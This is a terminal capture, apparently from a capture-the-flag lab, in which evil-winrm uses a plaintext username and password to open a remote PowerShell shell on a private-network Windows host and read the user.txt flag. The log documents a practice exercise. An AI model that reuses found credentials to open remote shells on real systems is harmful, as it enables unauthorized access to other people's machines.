 ┌──(vert16x㉿vert16x)-[~/Inotes]
└─$ evil-winrm -u john -p "Dn*Th5di7UwFJvTM" -i 172.16.13.181
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\john\Documents> cd ..
*Evil-WinRM* PS C:\Users\john> cd desktop
ls
*Evil-WinRM* PS C:\Users\john\desktop> ls
Directory: C:\Users\john\desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         6/21/2016   3:36 PM            527 EC2 Feedback.website
-a----         6/21/2016   3:36 PM            554 EC2 Microsoft Windows Guide.website
-a----         11/6/2024   4:54 AM             96 user.txt
*Evil-WinRM* PS C:\Users\john\desktop> cat user.txt
hackingclub{}
*Evil-WinRM* PS C:\Users\john\desktop>